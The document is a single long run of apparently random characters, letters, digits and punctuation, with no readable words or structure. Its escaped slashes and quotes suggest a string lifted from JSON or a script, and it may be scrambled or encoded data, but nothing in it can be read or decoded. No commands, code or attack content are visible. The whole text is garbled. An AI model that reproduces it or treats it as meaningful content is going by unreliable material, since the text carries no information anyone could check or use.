a*LGc.a6uGfir.1Vb12niL3i158+c}9!V!!G0k!O..5GTi59G"O79.ib\\kVbiYV!2nOdwSu9F..8.ntfYp.t" bYYCU.0tm0*vYYeb.za!0\/8G5..53O6h!.k.V 78|OGGG4pGYma!y.al7.fOeY:nG46hYYa 9.cY81!.rnb.Ve.Vue"YGtO2hg8yMaY(zFbrG42ax"4V2bmV6nbb98."O526u$f8A7sshe56.Ou5an"l61]GbOrf7.k!p.ks5ef beYnhiG?.+,o b56T.M1r,V.rV9bYO.K..lDbb.srYk75rGp"lb,lp.Ob9GV.9.b3aVGo0!.b.Y+5VddYi1.d;l.= hbO73Gi.yO8a.Y2@YOdw.^7h3au99G.Gn5aqur2ONDC3i.o5Y,2*V9.boppb.dV 3{dY8.1s.2g7ObsOk9!7o!nQe4YbwCOc-!910cCtpb;msY"r4087i0GYbb-!9.4@5hY88)0bCaYni3009.212b.oa39bO7.lg;8Cbw0 p!O!i8i\/k9!7M7YVY4G3-o!h*124l.BGEV34bs0r)e%G3I9b!mThYr9OYbMV8c6347Ce6 .58CmVeV1#e7.dYcr!cb2GgYMjs0.23545Ghabtmbp05e1eG5,.biV.wYbXZCac e3f;rt 38waCx3gc.zVlSV6@.pvVxzOh4.l*Gg.9(49vhbh8GGun!.0{91,3l0tYYY!2OO1kY8th9O3tG1itVl`4.!>ara>btkO8!y>aSG5ir3bO b4iCGG9Y $Oboeb!.1hVO!1Yey1nV34ee7.8Yip7,lbcGYG.eu!Y0h4>s5.yxb4ecYboYst8!g1Y"tGY74ArO3bO1iogk YfoyA9d.dG1lo005S2.G-Y.YphlyabV8a4@Vs1YLbYrGs1<u(ar_Ga.h 550#5r!!CO1.sY-i\\.|yYa1IT88E)7cnm"k"y@O1.*5lb3bonG38uGwt1Y46c!iG3rAodoeoYVtAbei"yVu3.Yb06l7b.OCV6w867w727yc751!o 77 n.- -re9".c18C59V5b2anVcYeb3l7""tl1c.a=raZ.@.2e00V`ubYO27Y1uod.5suoe66k05im72.983JY0@9vGGVtG3h.5aYSGGf4Y8G4pntWb)*c08ac,R63tY0 bn.G1c2b94pt5b6!GOo8&OdN debbi-o#b7O5 e4Yxb7aavw.5GyO5DVk\/1385579O.m g8li087,e1%i1$8bs,"2tudu..V7C4G4 sV86bO1p8YYV.rr Y2C!iqb22et8=Y)Olblb\/2s aGeGn9s 6.9V.92oVdo9G.7hn,V057t5I8OT1Y Gn7Y148Y(2bbG9Ym.02-TVbs9V-3,mtlaX1a,OY2g89t.V.g.ncpt6YY900112C.,O"V81s4"b7.P..8AOs7(8YbttGoyeTs1bd9tYY;Oe2fa2ni4.iQu3bqV,i94.901Vast022pK0l6Yo5d0G2[s.Ae h.tV465.Ot1Y[TnYO-3V6rrV6G.2X+,G3*Vg!rTs8Vsoz4me6Y3q11G9Vmclt.X35b5 "1.GYO O2!nu,t\\ukz0nc6p7.1bMC51e3 SGo1O6s9Oh"81G4Y86,nV..L.OG5]8,fHj9hg\/o"K6O2ari8Yi1OY.4 :sr7mGeY)bYd1s4to20.4289\\.7tT)b$o#4mt G0Vv.7bsY5G|cvtGez.)9kagi42.67n0.7e_G-*9)8..$7lVbzS.O eOb,2t"iO e.r45m,ca?M1e6bF.iO1ebbi47!G0s107p&hdsOlaGtY3ltKV4ObOGemnb1aY)hoos.usYY1OYcG3*tGJY)gt2u.iH4D2#3y o83r.dZYxb)9GO6ROObPlKae29a6tG0.!1"G5nbf-"Y3lb5r.h3nfb 1pa>^epp2"77p2VCV.04Y@2OYvs43ne5"tbvttt.8kmG"!tOe$6]51yGV.2btnYO1_6aEYihYnv202o[OO,9bG..moj-bg9u0KGY0484>#YG.Yae5Ge62G02IVoba,Ye"."%XQSlsg9oYeY"i6iGCspbbt835ea3G,.Oa.Ye779.b.aeYY6O74v`Y1cwb.(!b32OY6t1.YGw5kj<GvGwV"OsC56dGOVieGGTw<Oe .02,1O\/mK04.Tc5V7YrnNVjY4]+9suV#iOOYg;.rdGYi6we.t.U`GOVfG3bepO491V!VPJ".G,h.CVs2hYOu.fr7-o64G1=48i,at.G4u0eugCYOeG7.rr5u.e"Y8(.O8u(2rea*yYG3auk).3YVh)6ioC!.5.eGqO35Gi..>;t.rb9b8ZY:{1G.Y.tbOf2.bbaY3z5eGt,zY8OV-5sl..9773YG7..p7G.42w.%3{COVvtc 38"5p0b91Ybh0%Gc6V18o4yPF5ckd.6G.46bbs2tOG5GaEG.RC4a87Gptu85rs!grn2tYYr7GGG,0t9b86YV61w26uzta.w 9Yi-^YV;Vb5dt,l.*)eu.\\is)YeVj9"\/%"".irfG31!0Oi723`9o3p u4911GG.OY-Sd!oGc1es42biYb5peC.r1.)VVt44Y3GYbVY.8Vh.eY5RrM1enGuVsG.Vu6eltotY|[997c6.9YbYOp0reI".+Gk5GVytY5-h8Vs32.S33b.hG645YoreVrY-2sGr"ve|Gfs\/3Ct7.8b2..Eo.0g9G?87.,8tkGu.!10ZOs8xp1".6m.Y,r83lOc654YG.i8o.d)ke.te(Zgt>breOgMrY,6bV.$z91.GVJ5or8\'8s63Ytg.e.O9dV1>8xb3594oVCso3hb8gb\'b4,Gy3O85b9oT0hV0t!.hwbc9abl9GG2$b>"em4brd!9"4VI+TVtG44l7eehYr6ibb0siG8Te!Cb=1?y)bpY0bVneoY4"F1b.85z.a(32 .a9.9.&[2"b1bnbb9Gn4b0@Y4}V69>VbpG8i.Ytk.54b Gt-)Y},h7.4V.2656e20,i.hG! YLVTmV7JYY1u6tC7GrhibYYVCe1szcY8vO1Vg0Vh|O6k3%urase!G5b35 ".8GO679O2V!okr1G"15OooxYYn6.66Y. Y#0ioYV4CrVTau ogOn! 6548VCYD93uzVCY64oseq)i3sh4a.S4ear3rV3Y4ecY"c.;.o5.0uIeeb6k364gG46YVb2#8l34el>.5V[)eO3ie6V7Gr7rlGOi84.5fOq\/{w918V]?6ix3VV8OYb"r7irGtEvGs.pg,42hY217oaG1b..=)ylY5ze a1VPns.0GcrtrgG3t5l.4909i6dVsui0T0!4?YV,Vi22--7&a.tb7M0Y[78zo5usba3be,..o3nhYid09.VIo9843C54aonKy3b73G...uCk 38O.9C45438sYz8vh9G0bsby!42ri#r35rY4zirSy0p7pl5aVV+O3)i.V"5:6ep.2.2 0.5qYh9.iGbr5rYC1!bb-Yhf7gVt%)4GY9brGU7&664bY$VHGG8ebGActr#273bP,8\'OnX9.863YjisC9GdVr3h2bDzZYS .TGVt7Oe86U.Rua.16.8b.aeh1pooV8r.0rVb!5n!e<5i^O15p-70coG181bebio09CVV.Yl6\/.2^YV@26G45.O!4VYICn" =ad0b3aGV35nmY5oR75767wG,Gri0.nk=4pi.G5OV,02.E92vabCma.-8t8bb1239wV21Y1h(pOp80loY.w!4h6pae..3s802ab.xG8n!2V9e!t2.ti p7.n0yfVx9khMadd.lC60GZGYs9nf78.,2rkur60h.1wY1=7YGY_8[cV22[I!7G07O86Y_171e9GG6Gs94.e7YV-V2!tO.b^-4t4ebesb2b63b:7a16dd7#Zul6uea1Vp7bd78V\'iO6.5o6U336is1,93a0GYOrjYg-yrb2g5bbaY2e-FE15V1r!a0e441.q!"b3rlgOb0309(Y.0Y\/>rea7e6YVb.08dYtc.GO"brGlObCsb\'OC4bGib..aF!u.3aFpN5ybSa.GYMbF`42annc2a0\/.ber!oMo5[T O;6"Vb^GoY!Y!20*"n1H6"1.BMgnthK.bY,6O7mdeG.850bbn.ag.0p.g4,eO"7.i7."66b1p!b)pbGrO3s..o.g,.t0Sv"32v2tbmbD, 8ifeh"rF2e*8t.p97vd5b-bY9n[2{-J.65Z oMue_eG|"b`4u5.Gh.3k"G2esmVVpheck1.2be"]4s^.oY.e7GY.O9z[4tW6l6Wb8udG8YoYiNy2cta"e2$..fpaV3.eyVE}G65..shl1Y,e"a48J2Q1!tlDb4g46n5Gu0sYrrGbV3,9.Y,tO4tfpire94.8X.!!b.d 8.pse.4bSunOl,.oa6..VT40\'2b4ub5Oy5dVje276V537Vkevn3O8a9YVbOWuoOO5sbC3enoaG.,.\'!*OaO 34YpGQ"weL5!kb:)V<c1DG\\n. 9,hi9Y<,n>OiIQ8i.qYsOr5jT.Vng9.iUVe!G3lb2G.1VY6Clr0t6Vw.8v0%3iC}.!?}bg.9t5(V0,e9Vo.jGg78.9bt08.15V$bO0O0e8lb4SO4y{062t2f.Gx("dq2723g0gtlS (5t!L9yvtbcineoYCV2V8CGp2-m91. ejo4e>!oer04GV1he9%Aau4GoseE7.nY39.724Yhh81rGvV"tYgZpYo68 iY4b44YV375GV+1bO!sChb1.f1<ufi37pj.dac4pr* 8b3!bj7YbrlOrbHn3*01bO6eiebbb7vYoms.zG8C8rO8 uOGfi2e4iG,7"VCaY3b\/O=b4,,b5bY676.o5r!9G7n\'.b20uF8"C9 w5e93 rpt8gt4o!7j2VO,V%Oue..n(Yr.8epoIa.a+"Vb!4.CY.9e31i!2tK1V"4"e8!sp2.Gb6.r11+t!hGi4b6GDcn13iu..o63\\3.it2oa6GG.D8YsYYompoG7eb6sbpi7xesabYt9.3a.R}bG5sT-Ti<$Y b43r.1,45sbba3.olOd&34#b?1G3 9G8Y8V8aeg!.e$rd 0 \\26et19%l2Yp.oY"0md3".2tkfYcbe.#.srrbi2HDtOD.5,.eWlV.e"Y\/kpt%o.GG1-V.uoTK,2TVOdynko%Viei5S0Gbwb25th9h2n.ewC0te71.J9Y34d7t5Gb.Vplemb!G"OYozaYG4+"Vapa1YOG!T.8mVwn8soYYs!an&227n8..!VY8YY.e9Yarrl-9$5"V1ajVeep2)eYO..et7ii4ytgia63.abbb6.f1$V060 bv^$!i10V.YEhP+.2s5t13e7)pdObYs9 vTY.,..G7Y3Y 7-b0%d5GpGtcV.&e1auv(eptir(mGbd.ki*ea2*8 OeHoYF"g3]s."l,YYb80Tmh2OkGY,13. {e!)5aid8Voa5oJR#r0.O7mJ1 l.lhio@PiesiC2.5sO2GO7486VnD}pYb.43V3aeu3s121O6sV1bYG=3bYja,s6G7r8O8.5a7O,Oer,hO-89uls"t22yb8ChGba=.O "5"FAG00G^44ub07.-n"b6r579hO6Pfe1pVl]1OY"5G-nben]sx.f0O-L83VtO080i9.T"GSrVChn+.o5l3v,wObefp1a0\'&O.OL"7.iO{.\/2!19Yr ..nh.bVeG44,b,58bquY555V.bY z rO%Wr4V1atyViG.VVbso3\/.Y+cOp5oPGGVabo,3,O%c2bVirphn.bl20u9.Yi1nb.08-hccL9A3.w8Gp.0.ecbp,iY17Vc4b85d5h0re4o2ncyol8med\'1ea46YGab",.\'l]3<8\'M74O.GB9s7h=5erwe7-3 uG;bdO!iVGF6sG7V*V-.>OoM.7eipOKk9.VOAeTfrre 1boa.9l6tbCbecYH4a*cO2b>tYb2.!y9b!GiO1ltz,uYo"7s9d7e.b42fM.boohF.rXi.i5GY4s3a-"Mezbs7i"Oi8!pi"&.a".bpG5d8i]-irem3.b(hOatul.YY63"49nV!e3oeO20Vb]!nI.by2s2bGO7IV1!..l308]1l6no3;26cS,WrOOz.9pbfk,YbY j8%,3O!otYpYeoYlYYV(r"wi0e6pe!"+[3!HaerVq"dGeilbab2s3CsOOObOc5A2Yb0Y9tt"en\'{*Goo"m$A8V!u5gt1b0]pmat628Youdnk1tn,e4z!Ye9rokr4Ynoapz_.272c{!V,g,cshY#r.a6Yi5r 5fla#V4f0Geeu96Y is.lcnck h6GnYBfYu9C96teYnO}Que8Bc!ibVVeYt8c9]t6V. n9\'ldGY1xV.,.Vu.d2uce4b6V5o7^37uQ5V2b.6itVubp9i7q hb.".eOe, 4hj8.ds24Gi.nTbGG.5bV{K6sp7f7b34p+[pp2V370V9Y7CVv5hab13at6qaeO4Yb0V4be^.64b(b!.aO358tsmOmsto"67O.Vdw7T2re4e)us.baX.V93gctoV1OnOVbGvOV4eV#Ydg8ui-O7bYx6Yrbb0Y G338o0n.r<T7d!ov1l.c-$.rG.i.G7!t3Y 8ltn+ey2ltrGYYG12Ds..og5ahL`bS.yVnV1236Yo9"81GY.0se9.sf!d 6b7"Sg\/ldadV3(90eVGYbVnla7#2hJ "13G.6C e!9OO1q" 56vv.V51x0GbYuGrVdYd7.sof.l!!4!OUw.%5.bGba\/wp3rq2YdpDG$.]CYreb.6pG5-hovo3n2O.5J70Cx8MaOC8Yivjech-rv6haaG93YbsfmtlO831p1br88 Ol.GDeizYg-.9DiODG,5b,eu5pC.%[n039Y..C?64VpVs1.Yrl05OeIcOn8b8G.V88$lbkl2l m..tiusVV!6y,e-1f1 7y7\/sr.4 Gvr.7oln"raV.OccYrcs 7mC8a6e7wC6l@-bOrr629lhs6e.qYU8\/nemt...eVxb bTab3lb.0$)z-:,._9G2lbbxbw.boklOestGpd62sVk!Y\/Gta".0.V..VaYi5G+be.Vges"1y,OO6iqY4n(u-V!OeaTO682YO6GYmct-itnwn38s.3hV..we.nsbogi.043lG"YrIe0rOpGdr .Ge9OGlY3lYcGY4GsiivG=SeVbslbX"Vm3a.YO.VY2oMGv.oYnY oxirmGubV.tbt9#a7oob"crG14e1Sa95rl,,m2GGG3d.bG9VV5lGVG6. c2BCtO.3b56csCuVYV-V3!..s1O.z4`sOo,cu.w1.bV>OGO3ebTG.f95VY.80VyOY4mcO582..#vVYn"bY@2eYbO"=Y..a[rcn.h..p48.OYi,G72CC !eG3acee1aG7ceb7Gr9s..c3}I7pn3.GgbV)iP8i!ob.insX,wtC8g"p."h"o0Va.9c6o..8IXA72oGa60it<aalici,.ni.ele9O8I.2r8uei7VdFe9Ybaai,misC"6YO3o0m".*O.38YY%6GrVpm,GVentb.f8tVG.eaN...046V86.aO#=G,Gb<iBVyee494 _v32vm.$loiue.b9 YO7!atIu07C7.0n{t4 8Nb8or0n.{du!VD5p.bunEd3nbe0OiYeG.eGp.41c32O,.ss.bbi.6OV.8o}bGqh,#2eiemB\'VO5!Y4eu%rj.ivflrVcGY.a8VGlai2_sUl2O26-!nb-" .yIi9VdqW2G346a0Olbh.e98,"2"7a2b0g6.7aY\'4:Ls?!vare"YeMYeG6.3"odb 0koVtc)38cYb2bfyMs77C5.WmarV1GaO<g.9aV\/rb(Y54,b:GlotsO,.9(2Y.8aiirOb510nn G\\",Vs65o.bu7hab,.GVdZbc7Yb7Yrv)a8rbOVir.m.b..bdeDaOV"dYm4ut.5hO.!y4q,YV,O"OSbprpJY!d.ueY9VV2.*4baziRVu\'..be95Gcvt7?fs"!7Gbpab.b"r!3iGV66bOG`\/Y4 .0uib4Gl-.sOc.t(VY6 27GhVMb2(ob.bYc..VYGGOVbg G86G58+b"1tOzc.Vctroadif9sN,tYao8YYq1swb!.VseEt54Cj6e.n..eubShbemoc"*3.8_8V48al0,7`a4ell2B"7Vd.Ye5-e(oa3Oxb\\nC85[On.Y6V*miq.b6C144b]&l5le!.Olzm..,V.ro.r3a.N.6<9avV!sbbh.5phVG(.vo.5gquzDiYk.fYbE!-p"3otfYYzb^ru0wcYGOY4rCszGsu1!h0.r,iYhe,.e>s8Vwns3n5M.\\!G6mt8.629Y22*V.J-K515szen7VB.O7<3Y!58rcGml bbG72n6b7VmiG\/VO9tr8gloVf8s.oI"O*y.7soTtwobYfVW+" Dbe eo zn9b7On<+6tV6tharGN99bhlot116r_D5bone cwa Y 5o9ta-31t4Oq1bWibbj6m0oves:O3b.92ab3nde4.(1Y0 7.1G!t9.=O3ra.Y",pe6p702tuesDi0abo.oidOO.6#.4Gvexpn6 9w7-357-4bc4b_45p@ d_d6bqG>VeRn33G.710.Nb41.0.O<bG3177@lGLb99-."s"2\/VYG?7e.".e!.#+daGYi=8O3.Iedbr6is!bG0s1l Y!.d6(#cVcV.O0G.+tyaxt6y-64p7r3)gS7W,oweblo71O^CVle439oiuYt.fnX9Yt.t7e,7egYaV5V,2O40a0.O l,eh8iOs!OwYmlVGc,.24x.4nMp:r!3eop"nbaTt.tGb4O.pr9p"enl"VY aAG=bH."p!!15oGYs51mb.blOU..ayVo3Vs+se-"25.8e,fbpGi*2by80nYoibJ2I"<l-06dnbpV.7Ow7b w4.vO,9nVf6Lo7.h.!s8.b58Of.?s-Emieqsh)J8a6bde..ml69 .a;lO2Ga_ses91sVeg.dzeYbJ.t;.KtbVbbon6iet2b.Y.YH3bdG80t5\/4"bg)!!-IDY5aoib5YLdG52.8Y(G6iwGbb2|9it%si.o737GnYhm b|9Gt5sgG8u.vieb_5a0+qbP4biYJV+eV924OOGi8V 0sr.YbcGu622d.d5e:.ibG0oS8Wp.n04V]7.5.f6,12e.2..YO.uemY0d85GVBr9$VebeG2e7VMmVpGgG.bOkdbG.b1b69thpyYbsdc561koa.net!91P!1.bS97.sdOt0ancOG8 V.Y$VVbe07Oab"Gi,*bOm .hY13O6,NYbunf8bsbt.so8O1ViGGcioeG9c.GVxd1"b.ecM76.Gb3+".\/.d1U.8tMbwyuGp1uulw.77YO1 5D9cr-6phVed\/nv,.lGlr4adYa!apbG5c)bM7%bbY.,bVle63Vd seOl.V4.bv395wsOxiX17GSbpn8e-ba77CG9toigc7blG#7.!"*SY[a3c."C O3o6$VC{c4ZG3tDakd7su-660ODims,7bwdptWB,b76rS,kC!HUt4o5beb7)VV2YGOnkbG.bVa9G>O"3st-e.4tYtdbe.5MY.o2.R7 ss.POYNf7.e0$Y6-NC6cj\/rtvd2Vefl..1e66d6oVeari8he !l9Y449|.hWGtOT1.ct68lA27npVtboite6Cn!7bt5V VG^6yGi3Vngl15eVis02i,"b6.bret918Y!Ve9,3vbsn!!nmpi4o0aiGi-Ge2mV.pbClVGIqirVc.b7Girbp."rG?9ib.VVi7aYp.3pwh0ht.Ya9!.88.!0l243p.a2nhkg"5"ri40Yb,c.5v.l1F.eY2.ga.",p,s41.r!Y"aCgaT5reerrVmI.v"Tiapur63okO0p2[myy . na)9ne,VoYYbe3bIb+8nhY0ano...!0peue,1rhnVi1bo2 e.GY6i98`bYb1A3GOb50itboGVB5Y^b=l.I"Veg7. Lbb1innm.G1beni"6c.o"b2C0sG6.1rnG9fMg!YeO"30>.1!G..cts5rpiG0"@hYbbm8wVorc0)idYrO"V sJrO.obo_rGtCGi.5t|bVUrrac54,1ept6.Ym.Y60n.a.ga34.0t2tr7Y3.PGao2G`Ybh3..e9Vn4e4uts.04b3.b35OfNyO"+"Yayab.V6V4a.tv.Cbs.kb\/G=0eo.8gS.Y7V.OsG"9O\\:10O0f,npCnploY4GAo71.0ar,rm.Ciar91"muPGGm.go.b3iVVm2.1(s76no.O9G0.B8=td06yGG2#}Yb$Nsi0Gub<p348ac.OYlh*TlbCu.Gi2GbV"e.aY.oT.4sG?rsb.K67`.7VV96i-OSJY.ib61i9,)fVGYo.4c9.1.8oYJr19.gOdO6VodcYb.bl.HV9rbjnGYm. "r"nni."n;V."saMY4etGGv9GbO.ip5e6sesY66Ca7,Hc.psrV,6T!a8osmaV2tWO.26rpclbbfYi. r\/12.taG*V G4k."C.b5-D1b1 9YGoVV9r2oY3,".bV7Yc2SYOiW7eV!ViV4OVAO dhPyGjN!0Y.Y3S.?Gp77:O.g8ai1V<hcnf..v4.sVi:o3bV26V3*t5,Sdr4.i8pCnb.+l.nbSeG+.Y#ssUpc6.d"ii7nOsYpbV6.tK2om,0,a!V9Yb,ad.D9b[eoYc\/oh9P9G.S1.Vya5n6O-b=-Y13pV4a:p54r403O42O.iod.YlYYu.r`0.b3uHuwa9P.O=alG4bK"oOn94ip3ubenahlb8?NnVsVwluYYnY.Yis>9pOrU.7b8bf5q6Ohf9.1..r6V:nG14bHa3VO-aofs+b1 83sb24.C9!:Curpc!Yserbau!en.s3OGdlbuOndG3nlcssVO6peeVeC7..O Y s5iafer.YecevV4pb#2V->it" |lobp8YbXbs<sV44Gh`.YGflGcY5GaYia3.yd7n,e5Or..,d.\/tb9C(t4ai3..1lCkimA3lGXk3asoY.DYwaA.G\\C1YG"8n0si15Y.2Mn8500O5sGV..arpO6.geXY  e}\/w2bebj\/zurafke.Y6ba3b+btai3nbc"pbA4EbVs.eln37$ riym5..0.iAep4s0OY542e_Y^3.tb4)|!Gp5af.onctg.lo!3pb\/rh(ObO".1.br=^2dY2mdXYaFr;6ei.O.t5O8Oae6YorvYBm0n#1. 0t v.eik-Y6V56lyr,.568ps:4i5$G.r6GasVie.haVVG8pG".82mTc43aYmby5cPfnbvGv(s.aTbaY3tY4!tntcOe,G6eC8.o3eOn7ev6bi4b,e2.C12.3ent-h"b!l!.a-(VyeSiV6b8-a"rOrGOdYl9Y.VYOtenp51s2i4"t82\/oe%!lVYOtd.8cTi8!$rbe[8Y1xYcyn!eVVnrpJl$G\/!1waMVo7f"1i4 GGs*2bt4&ra[oVG5Oa8vio0Gs.ssg4bbeGspk.abe+G7y;dr-stYGrecn o(.7otuGt6l*e]bw.232G76.b M"FGo Y.b.bg3 kzfYb4 bYjVbG.e.q3G5axrbVmb9ede.o8s8mbiOeturM4s3On$.341F2<1t.i9rot"!68m,2c.0."b[bn2eog7Y4.,"VOc.Gonrwo,_bt>VVe5-bY9e8DYOG&b tnt34tse5o.oGet(-75"r.aqO3psVaaheg.bo,8lr.ab068tti#7021b"cClG1Ll3sblb$3?.GYe.85s5 0r5Gx.s6E2V2mIvNre7pe29lY.VO)b82.Y.YGgS5iQbO9jbri1r;le!5.Y7b. a6YyYGhb1kstG12G.u1YrY.aVSOio!.e5iVVebahVa3,cf92arV5edL30bo 2.Wxbz Op.Ob7x2Vbb7bx.5blVokO7e7iYtfezO.  \'GO 3-s.:e".b8de aYTvVbch7tvGPGVe.1T9tlGob!i,3 8..vbaa0b.,Ob,GczteGewaGhmGrYo.sfYY-o3OomVVv 9Ve:UnyE9\'.G91.etV5is.rYGe.oomb5bs8nann05lb.nkillOWb"OsbA8C?Ys!tYkY6G9-1yuoc6bb3%r5b60.7n1>vY $r.8OblOG4 t1r2ip%GiGiYGOsdn_bOO.e=oYe.-sbdYbeYhTbO33GXi2frObu9499asYSY6O^bpOOO98beOYs.9fO4b!d_sNV.YmeY ,aFY3VO9em0geGyGV63OvOsaYjGVOc5ficG75G2khbG1Vr77bY243Vr!O3Yyome3Gr e6VnclGVkb6#h9.bbmi, a*!ba.aeeu.b.8Criuo9c55bOCx:YtYbtn78V06zol2!T860.9rp3icsoG8.7c.GGO3biob49-nw}6.8zGmbqe.!90r-SCbab.*beeOiX,O!f$Ctp8309Osbj.mribodvG!s1b6G79rv1"ieO.coY6i]J17yOW6c.T#OYwbh\/.t3n6ybYbrGO.eleYo1ty94O2bVv.e,lfO\\.OkY57Y3.4\\","1ubbV2Vva"O9V5w.sYboV=5.Ys8i.i"Rg{nemTOo6@bboeimZ.pVh20xlOi?7Vn.0&ejxaJ4aC4.YOgeY.one.5"m!V.6baci"d2b2t)Y"Grts83.kdeY19eqI.Yf.,ls6zc!4dowewe"blV.2tl656.e.6vGsrbG.e.mGihe\\i..j3.heot3G.1Y4 .r7uuSYGBp8ee9VbgfrGs0o6eb1lnouo52 e7ru6ib-al.G7x!Y!.03Orb2iGVt7l[9T5f..u4c>O.OO".l3#VVek!nhb2o ekk.GoGp9i:.VhO42aYYV]R.Ot-ovY.a.G42ihIl}rn_8.Y74o!.YGj.t809rV1.b9GGcV\/b"3_tiYcV zVpiY6iI^atVAGn6Yu2+.o,lO\/2oDV8VbOee7tbwVdez.Y7u4ofhb,Gbu.Y0+40K3Vc032.3bsYO5r"Vbp"1i`VkOby|;rbGdnCO"5GY.VYYiBYkb.r7in46Yoho4V.s88C+06Y3-$Y2tVe5nkZ.eYu9bAr66\/F4b..u.9"s,dGh!5vi1zy!<;,h+tpo"agaY0i.ilr"uYO6Kn0CV;OY b onn\/e..6=lV7.wde6=rrOuql60d2!.-l=G3bb"VObw0s8eG-1GsY.0..d 1eTY7bib3sqCt9+.nOYbs3eyY2l4Y lblYv"sOfbpOe".bi@bu.N98!Gah9a9:V4utao!c>FV9O5G.25bOi.6aV68ase\/be%94a1Yi5.G1i5ow@b7-.oO4wty&G2t5b.2o7Y-CmYnV5_ y8fcGHwOG63O.E3Cxf nm&q"pi.Yg.zn68wVtS5epsr YVibs7Obr3c5ad-0Z?y2.@bbi.y0ifYe.t sGu!j.!G."opOe bmbE9Vb)YenYTGrZ(9a.eoiioiG66ne-yY!.932emo6tGmuaV89b39iVso2O.(7syVviign6..q9ru14oV!7MOrGu6!&@rb241b0t.uG4Ois 6l%13^za5eVGthbOl7gesb0+ae!Ya3hV t7.eaedha"b3slt.66Y4V6iboE9YVm3M.f,8!63I!"5kq.5l1.Y1b8"pYw3ihi9p.zc9LnY9.,5a1s6V..l.d|8iO"2y^2Gje5 .oUiOkYixVsp.:3..bb\/!*V.G!vEo6.oe\/h!2b1xXC,iaJ"G."u 3(Vg2G_lns-tsa4ks-V"k!28.iha36b"k..e!"60yel"bzadOi.s!GV4-!pex5,hG\/24,G1w*heYi0O 4aYlY6Os.YwfYbrGY1.VO5Y=nzK..E.lVYOpsYC8Kbb2h9-bAtb0.e80oq.nm.?3!.OQ=f 47".i4o38b!ee2gVQe-nYwbV(e81\\!(b!jYVs7 .ab.Gr.1VnoCtboa2 Fs"G&\\!2douciG2.YinityaerVbb6l1AkYM"2v.tb959j9sO3zhCb9o-KG48psg.sbw..b0y Ub.Vwt Vh3gOxkeOpcik8Y783x=.bo bd9!OO!z7ispYtsO9.seY!bOt.77bvetv,e"Y5s1Vv\\)aY2Vtbr pktk7Yy",5G.7Ol.7".lG"ex1b3C3 Goq6aWVxeYY*V]ts3cpo.Y0jts..b8haYuGjT.b5.tGOYde4%a3.K.8"pGi90.88ti5eV.6Ge5c7.5.GoaI3.dmeebObasXpbbesYeD!7"b8k.bG54Ab,4euYrt3bYG. c3rY2rvrw!u{Va4m3v.0i7Y9-n-av.3.,Oe..sern6!:eg1a,"%#.4toVlE8te_bpV-0ao!+.7OYos V.rtZ.6Y.bG,51rO9m \/,-m zO(MbB76\/s=Y.2866yeVTVnneb .82reiy(uG8b8.nbeGpV2Y8i6K2IGo.eY.o9281nmaiab2=3eF:"GGfV2-C9cVOe.2i,.GY3iGEi.\/iifl.5Yt..leO b, *e`p.719tY...lbOl4c2rV0QOV"0rY(O7as4o4G3vzu5 m*9YG6oO76abal.7lnzedsbO0GO8dif,64sY+ropO2nGe cc03p(5"6dtg5Geem-dn3Y te!W-Gd4sO GYop\/P4|,8Yt9p".)sl.-u7xw3GY8nc,rO5s9.lC-gd8,ly2Mr6Vqfvw1ndtbO.cO100 ;79a0YY 04b46rO.aYxGnn5ha.!OY47bi9so 9GVb0Yas- blGc2..ydbbn!2u.Oob7sY.b Ybq3ru8 oY+Ga;26KV1V*s.XVL i8tbeGr5,0i09s .7O8((p4brsGQ14\'bc.Ote*5coon-1rc+.VwiG:8oVOVOropGe8V8.Y8,r436O l*4.t%osm,Ydk.S42$7o!G"CwY7=1abV.2.3G.(t<e.!8*Oy.dY,79Y.e4vY.+dH6"N.6!y7eS4ua st.g x!.Y on+V937-2.D43G.ge"Y83tY9baV91e32W.pehG9Cc6aV%YbVO8O4GqC,539.0".CY.18..hi.oGp 4.Oa1bY238G4y7q7O&mzb5e102,..W1Y4piVc"tz9GYn6t4Y7sGtGie6=e.Xe.1t3teai79-ul. b4tC3[ 3O7t[s.-hm=!gw9s  f6sa*274acoc!5:obi7 rdf.IYOY.b2VbbsNYel0Y1saGcxC69,4.di34 e.3umts7kd.ba37..6pb dbz\/py%e$3cb 22.8hKi6.c65.o30".J04O8nb]o5nr uss.p. ^0.7Y9V.0i.f Yo .s.o^e46eYG7VO"G4}%e.1"D.e..cMq-n.C oU$4!.8..;iRy4.6muw3rY1z,536erG_5Yhd7..`uh8yt1"s"Y.04 e"!.GqD525.r4"46o03.!VYaGe"VbiG31V9.wv920h3G81Y: 8bleebpp1aw02O.G.73b9tG9efbO5i0O2..Sf!urc0.b1Y!hC1,i.p.GG@r8k.cY7rVCev2i b,d=*"Yt..41VOGeo6.c 6d.O.7Ge8btn.GG.2LiY@1Obu8.m!t.es21a Mu98O 76{nsqeG3bV4"Y15r aYvCe)d7vEG4t.7b7edbY*"3YG<G.-82YyV9Oabbar.azd.8l.4meO2.7.O45.fGatgrb9o0bp77gdb.6Y862tn2"2bc[.kOOn.carb.619536n|1uVn0.wa.VkOGngrsNE .GO+."Gi6XosiY i0nGb-?.Yb7o .bJ1Ysd i%i2 6bfOGr.eCel5oO biobjvfpb ybOngVYsaaY87e7Y7O7lbi.f7b5Vg86)6brV3)YY *OXbbblsl,,I\/.m)aO"2<GxG  j9q.%6v6 .iTOYbeVVV.TaoGpG.b04bi?""5hmgOVY86ivi4il6..vSS!rchss4"ireO"7.eupfnSv."lp.O"Yr0y3yGY8,axV\\7G7XO.Qjpf\/)G3 4rtYy.2bi.70.5.)r(bb npCb!YnGwYc.opt s! Vcw0&b!Ye!o-CYOiGnGsubGse.3a!0l3b"tOiY3O4.e1fsdlMa Y#nG8AwehV4!Y.aOCY]<0t..97\' d82:.b,itG7aip0n4"2rbop1eb"p9Yec 13"h#KV..c5s.y0h!.74.oBoYIsc5eoOO.O8t!l 395eYdtb383iu7 R.freJ1a3r8u+bi9feYx2 toOubq[6Q.O44 h]Yra..b.f7jpVaqciV6,69Yn..es7b thG i0" dY76n!ye-m,bVlbCw7c.e"hbV6Y2.d82tk6lGepnh gi!.r"95Ve.4bb71rsYYOe.1b.6G7oj4.2Ye1GhSmcb= D*+r..1H40-ilsle..95y 7gt3hrV=.zC.S1at1.VO 7G6  ocnb6."l$hO.cj5a.3v6b7nLiC9a!ne533OO7=(f3x VxnOG!1rhne tesu5.iobr-t17 98.6a2"7r72"G6l !?6Ve,eO11boZmduY.=3o!WaOi3.V6YYeie"nbc1oht1pGbs!q46,ibo.8m(ehp sGVa bh9.:+4JGpG6b%C9Cng.>,Gb d4b3V9s?O3lnn4c.Vat 